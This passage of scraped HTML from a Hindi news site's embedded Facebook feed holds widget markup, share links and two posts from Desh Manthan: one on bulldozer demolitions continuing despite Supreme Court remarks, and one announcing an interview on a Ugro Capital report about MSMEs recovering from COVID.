9F%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B9%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%B5%E0%A5%87%E0%A4%AC%E0%A4%B8%E0%A4%BE%E0%A4%87%E0%A4%9F%20%E0%A4%AA%E0%A4%B0%20%E0%A4%95%E0%A5%8D%E0%A4%B2%E0%A4%BF%E0%A4%95%20%E0%A4%95%E0%A4%B0%E0%A5%87%E0%A4%82%20%3A-www.niveshmanthan.in%2Fwww.sharemanthan.in%2F%20' target='_blank' rel="nofollow noopener" class='cff-email-icon'><span class='fa fa-envelope' aria-hidden='true'></span><span class='cff-screenreader'>Share by Email</span></a><span class='fa fa-play fa-rotate-90' aria-hidden='true'></span></p></div></div><div class="cff-view-comments-wrap"><a href="javaScript:void(0);" class="cff-view-comments" style="color:#;" id="1378363059090828_1058262529095990"><span class="cff-screenreader">View Comments</span><ul class="cff-meta cff-light"><li class="cff-likes"><span class="cff-icon cff-like"><span class="cff-screenreader">Likes:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" alt="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-shares"><span class="cff-icon cff-share"><span class="cff-screenreader">Shares:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" alt="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-comments"><span class="cff-icon cff-comment"><span class="cff-screenreader">Comments:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span> <span class="cff-count">0</span></li></ul></a></div></div><div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="like this" data-cff-likes-text="likes this"  data-cff-reacted-text="reacted to this" data-cff-and-text="and" data-cff-other-text="other" data-cff-others-text="others" data-cff-reply-text="Reply" data-cff-replies-text="Replies" data-num="4" data-cff-meta-link-color="#" data-cff-hide-avatars="" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comments cff-comment-on-facebook" style="color:#;"><a href="https://www.facebook.com/events/1058262529095990/" target="_blank" rel="nofollow noopener" style="color:#"><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Comment on Facebook</a></p><div class="cff-comments-wrap" style="color:#;"></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-desh-manthan cff-1378363059090828 cff-new" id="cff_1378363059090828_1086320370163446" data-page-id="1378363059090828" data-cff-timestamp="1727886218" data-object-id="1086320340163449" data-cff-from="1378363059090828" style="z-index: 11;"><div class="cff-text-wrapper"><div class="cff-author"><div class="cff-author-text"><p class="cff-page-name cff-author-date" ><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener">Desh Manthan</a><span class="cff-story"> </span></p><p class="cff-date" > 1 years ago</p></div><div class="cff-author-img"><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" decoding="async" data-src="https://scontent-sin11-2.xx.fbcdn.net/v/t39.30808-1/294915650_483879300407559_5600120050809923704_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=108&ccb=1-7&_nc_sid=f907e8&_nc_ohc=0eS1Qe_5ZQAQ7kNvwE3OQQF&_nc_oc=AdlIn8ypvbXwwp1_L2NYh1IENMXLkXR_Cj2RPpJO1uVdpjMFJwHoOnxFwNRCjN-YEowBSfSVJlAiw6H4bHc8EUGs&_nc_zt=24&_nc_ht=scontent-sin11-2.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH3wt3LHskf5YTNoLDTv7Bz-H8pDOfmMPZgs9mum6QXmy-tN1xLzxv3ntacY1GgNjiRSjt5V-Nfow&oh=00_AfrOcUIk9OSn3DrryFDY_x52iaxTi4mvJSejJh4_cMtuRg&oe=69758DEF" alt="Desh Manthan" width=40 height=40 onerror="this.style.display='none'"></a></div></div><p class="cff-post-text" ><span class="cff-text" data-color="">सर्वोच्च न्यायालय की सख्त टिप्पणी के बीच बुलडोजर कार्रवाई जारी </span><span class="cff-expand">... <a href="#" ><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span></p></div><div class="cff-media-wrap"><a class="cff-photo nofancybox" data-cff-page-name="Desh Manthan" data-cff-post-time="1 years ago" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-sin11-1.xx.fbcdn.net\/v\/t39.30808-6\/517477470_10161713034861492_5379387347483948035_n.jpg?stp=dst-jpg_p130x130_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=XZOCGKdjTAAQ7kNvwHlhuwf&amp;_nc_oc=AdmMP-aUJ9idxU5Z4TNr8sz5CBVZ-2ka2TwBT1FsT0E9OEDJfD0h6HEi2Pzf7BQRdXpNkT2Qy301fBy2-szbL099&amp;_nc_zt=23&amp;_nc_ht=scontent-sin11-1.xx&amp;edm=AKK4YLsEAAAA&amp;_nc_gid=FwrXazknQ50Otr4zktBRXg&amp;_nc_tpa=Q5bMBQFrSmL28Lm7RsAvB1c4WIVNUQJXLqZwGOyxUaTcv3j8NNrm6QEs4dQPK8ncU8PkI6YX6dWGKkuRNg&amp;oh=00_AfrRqCleLoY-a31Py70sfWRySzmr0QP6fNxbutx3sh0oEg&amp;oe=6975B79E&quot;,&quot;720&quot;:&quot;https:\/\/scontent-sin11-1.xx.fbcdn.net\/v\/t39.30808-6\/517477470_10161713034861492_5379387347483948035_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=XZOCGKdjTAAQ7kNvwHlhuwf&amp;_nc_oc=AdmMP-aUJ9idxU5Z4TNr8sz5CBVZ-2ka2TwBT1FsT0E9OEDJfD0h6HEi2Pzf7BQRdXpNkT2Qy301fBy2-szbL099&amp;_nc_zt=23&amp;_nc_ht=scontent-sin11-1.xx&amp;edm=AKK4YLsEAAAA&amp;_nc_gid=FwrXazknQ50Otr4zktBRXg&amp;_nc_tpa=Q5bMBQH-CB2EPghUV-mXnJ8c8ArqM8V1WFC0_MgEDADG1OwTv5digaO4hvVktOQ4AIkBFJyPsEsfaOS_rg&amp;oh=00_AfrcVcGNvv3NBN4GRmWiKR3X6n1HQ6uXdWfQ8lFjSTCRIQ&amp;oe=6975B79E&quot;}]" href="https://www.facebook.com/photo.php?fbid=1086320340163449&amp;set=a.483879273740895&amp;type=3" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="1000" height="560" decoding="async" data-src="https://deshmanthan.in/wp-content/plugins/custom-facebook-feed-pro/img/placeholder.png" data-orig-source="https://scontent-sin11-1.xx.fbcdn.net/v/t39.30808-6/517477470_10161713034861492_5379387347483948035_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=127cfc&_nc_ohc=XZOCGKdjTAAQ7kNvwHlhuwf&_nc_oc=AdmMP-aUJ9idxU5Z4TNr8sz5CBVZ-2ka2TwBT1FsT0E9OEDJfD0h6HEi2Pzf7BQRdXpNkT2Qy301fBy2-szbL099&_nc_zt=23&_nc_ht=scontent-sin11-1.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH-CB2EPghUV-mXnJ8c8ArqM8V1WFC0_MgEDADG1OwTv5digaO4hvVktOQ4AIkBFJyPsEsfaOS_rg&oh=00_AfrcVcGNvv3NBN4GRmWiKR3X6n1HQ6uXdWfQ8lFjSTCRIQ&oe=6975B79E" alt="सर्वोच्च न्यायालय की सख्त टिप्पणी के बीच बुलडोजर कार्रवाई जारी" data-querystring="_nc_cat=105&ccb=1-7&_nc_sid=127cfc&_nc_ohc=XZOCGKdjTAAQ7kNvwHlhuwf&_nc_oc=AdmMP-aUJ9idxU5Z4TNr8sz5CBVZ-2ka2TwBT1FsT0E9OEDJfD0h6HEi2Pzf7BQRdXpNkT2Qy301fBy2-szbL099&_nc_zt=23&_nc_ht=scontent-sin11-1.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH-CB2EPghUV-mXnJ8c8ArqM8V1WFC0_MgEDADG1OwTv5digaO4hvVktOQ4AIkBFJyPsEsfaOS_rg&oh=00_AfrcVcGNvv3NBN4GRmWiKR3X6n1HQ6uXdWfQ8lFjSTCRIQ&oe=6975B79E" data-ratio="1200" class="cff-multi-image" /></a></div><div class="cff-meta-wrap"><div class="cff-post-links"><a class="cff-viewpost-facebook" href="https://www.facebook.com/1086320340163449" title="View on Facebook" target="_blank" rel="nofollow noopener">View on Facebook</a><div class="cff-share-container"><span class="cff-dot" >&middot;</span><a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1086320340163449%26amp%3Bset%3Da.483879273740895%26amp%3Btype%3D3" title="Share" >Share</a><p class='cff-share-tooltip'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1086320340163449%26amp%3Bset%3Da.483879273740895%26amp%3Btype%3D3' target='_blank' rel="nofollow noopener" class='cff-facebook-icon'><span class='fa fab fa-facebook-square' aria-hidden='true'></span><span class='cff-screenreader'>Share on Facebook</span></a><a href='https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1086320340163449%26amp%3Bset%3Da.483879273740895%26amp%3Btype%3D3' target='_blank' rel="nofollow noopener" class='cff-twitter-icon'><span class='fa fab fa-twitter' aria-hidden='true'></span><span class='cff-screenreader'>Share on Twitter</span></a><a href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1086320340163449%26amp%3Bset%3Da.483879273740895%26amp%3Btype%3D3&amp;title=%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%9A%E0%A5%8D%E0%A4%9A%20%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%96%E0%A5%8D%E0%A4%A4%20%E0%A4%9F%E0%A4%BF%E0%A4%AA%E0%A5%8D%E0%A4%AA%E0%A4%A3%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%80%E0%A4%9A%20%E0%A4%AC%E0%A5%81%E0%A4%B2%E0%A4%A1%E0%A5%8B%E0%A4%9C%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80%20' target='_blank' rel="nofollow noopener" class='cff-linkedin-icon'><span class='fa fab fa-linkedin' aria-hidden='true'></span><span class='cff-screenreader'>Share on Linked In</span></a><a href='mailto:?subject=Facebook&amp;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1086320340163449%26amp%3Bset%3Da.483879273740895%26amp%3Btype%3D3%20-%20%E0%A4%B8%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%8B%E0%A4%9A%E0%A5%8D%E0%A4%9A%20%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%96%E0%A5%8D%E0%A4%A4%20%E0%A4%9F%E0%A4%BF%E0%A4%AA%E0%A5%8D%E0%A4%AA%E0%A4%A3%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%AC%E0%A5%80%E0%A4%9A%20%E0%A4%AC%E0%A5%81%E0%A4%B2%E0%A4%A1%E0%A5%8B%E0%A4%9C%E0%A4%B0%20%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B0%E0%A4%B5%E0%A4%BE%E0%A4%88%20%E0%A4%9C%E0%A4%BE%E0%A4%B0%E0%A5%80%20' target='_blank' rel="nofollow noopener" class='cff-email-icon'><span class='fa fa-envelope' aria-hidden='true'></span><span class='cff-screenreader'>Share by Email</span></a><span class='fa fa-play fa-rotate-90' aria-hidden='true'></span></p></div></div><div class="cff-view-comments-wrap"><a href="javaScript:void(0);" class="cff-view-comments" style="color:#;" id="1378363059090828_1086320370163446"><span class="cff-screenreader">View Comments</span><ul class="cff-meta cff-light"><li class="cff-likes"><span class="cff-icon cff-like"><span class="cff-screenreader">Likes:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" alt="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-shares"><span class="cff-icon cff-share"><span class="cff-screenreader">Shares:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" alt="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg></span> <span class="cff-count">0</span></li><li class="cff-comments"><span class="cff-icon cff-comment"><span class="cff-screenreader">Comments:</span><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span> <span class="cff-count">0</span></li></ul></a></div></div><div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="like this" data-cff-likes-text="likes this"  data-cff-reacted-text="reacted to this" data-cff-and-text="and" data-cff-other-text="other" data-cff-others-text="others" data-cff-reply-text="Reply" data-cff-replies-text="Replies" data-num="4" data-cff-meta-link-color="#" data-cff-hide-avatars="" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comments cff-comment-on-facebook" style="color:#;"><a href="https://www.facebook.com/1086320340163449" target="_blank" rel="nofollow noopener" style="color:#"><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" alt="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" alt="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Comment on Facebook</a></p><div class="cff-comments-wrap" style="color:#;"></div></div></div><div class="cff-item cff-timeline-event cff-box cff-shadow author-desh-manthan cff-1378363059090828 cff-new" id="cff_1378363059090828_538255181944027" data-page-id="1378363059090828" data-cff-timestamp="1727169606" data-object-id="538255181944027" data-cff-from="1378363059090828" style="z-index: 10;"><div class="cff-text-wrapper"><div class="cff-author"><div class="cff-author-text"><p class="cff-page-name cff-author-date" ><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener">Desh Manthan</a><span class="cff-story">  plans to go live.</span></p><p class="cff-date" > 1 years ago</p></div><div class="cff-author-img"><a href="https://facebook.com/1378363059090828" target="_blank" rel="nofollow noopener"><img data-lazyloaded="1" src="[data-uri]" width="50" height="50" decoding="async" data-src="https://scontent-sin11-2.xx.fbcdn.net/v/t39.30808-1/294915650_483879300407559_5600120050809923704_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=108&ccb=1-7&_nc_sid=f907e8&_nc_ohc=0eS1Qe_5ZQAQ7kNvwE3OQQF&_nc_oc=AdlIn8ypvbXwwp1_L2NYh1IENMXLkXR_Cj2RPpJO1uVdpjMFJwHoOnxFwNRCjN-YEowBSfSVJlAiw6H4bHc8EUGs&_nc_zt=24&_nc_ht=scontent-sin11-2.xx&edm=AKK4YLsEAAAA&_nc_gid=FwrXazknQ50Otr4zktBRXg&_nc_tpa=Q5bMBQH3wt3LHskf5YTNoLDTv7Bz-H8pDOfmMPZgs9mum6QXmy-tN1xLzxv3ntacY1GgNjiRSjt5V-Nfow&oh=00_AfrOcUIk9OSn3DrryFDY_x52iaxTi4mvJSejJh4_cMtuRg&oe=69758DEF" alt="Desh Manthan" width=40 height=40 onerror="this.style.display='none'"></a></div></div><p class="cff-post-text" ><span class="cff-text" data-color=""><span class="cff-details cff-has-cover"><span class="cff-timeline-event-title" style="font-weight:bold; "><a href="https://www.facebook.com/events/538255181944027/" target="_blank" rel="nofollow noopener">एमएसएमई (MSME) उबरने लगे कोविड की मार से : यूग्रो कैपिटल (Ugro Capital) रिपोर्ट</a></span><span class="cff-date" ><span class="cff-start-date"><k>Sep 24, </k>6:00pm</span></span><span class="cff-info" >यूग्रो कैपिटल और डन ब्रैडस्ट्रीट की ताजा रिपोर्ट &lsquo;एमएसएमई संपर्क&rsquo; बता रही है कि एमएसएमई अब कोविड के असर से उबर रहे हैं और अच्छी दर से वृद्धि की ओर बढ़ने लगे हैं। इस रिपोर्ट में एमएसएमई क्षेत्र के बारे में सामने आयी मुख्य बातों पर देखें यूग्रो कैपिटल की वरिष्ठ अर्थशास्त्री ऋतु प्रकाश सिंह से निवेश मंथन के संपादक ���ाजीव रंजन झा की यह बातचीत। <br />#MSME #UgroCapital #MSMESampark #Dun&amp;Bradstreet #MSMELending #WomenLedMSMEs #UdyamPortal #MSMELoans #RajeevRanjanJha #NiveshManthan<br /><br />हमारे व्हाट्सऐप्प ग्रुप से जुड़ने के लिए क्लिक करें -  <a href="https://chat.whatsapp.com/Elzvqnv6HrrDgwHGIiVG1m">chat.whatsapp.com/Elzvqnv6HrrDgwHGIiVG1m</a>  <br /><br />Subscribe Now For Latest Stock Market Update | <br /><br />हमसे सोशल मीडिया पर जुड़ने के लिए सब्सक्राइब करें ।<br />Facebook : <a href="https://www.facebook.com/niveshmanthan">www.facebook.com/niveshmanthan</a><br />twitter : <a href="https://twitter.com/sharemanthan">twitter.com/sharemanthan</a><br />Youtube : <a href="https://www.youtube.com/@NiveshManthan">www.youtube.com/@NiveshManthan</a><br />Instagram : <a href="https://www.instagram.com/niveshmanthan_/">www.instagram.com/niveshmanthan_/</a><br />शेयर बाजार से सम्बंधित ताजा अपडेट के लिए हमारी वेबसाइट पर क्लिक करें :-<br /><a href="https://www.niveshmanthan.in/">www.niveshmanthan.in/</a><br /><a href="https://www.sharemanthan.in/">www.sharemanthan.in/</a></span></span> </span><span class="cff-expand">... <a href="#" ><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span></p></div><div class="cff-media-wrap"><a title="View on Facebook" class="cff-event-thumb cff-has-cover nofancybox" href="https://www.facebook.com/events/538255181944027/" target="_blank" rel="nofollow noopener" data-cff-page-name="Desh Manthan" data-cff-post-time="1 years ago"><img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" decoding="async" 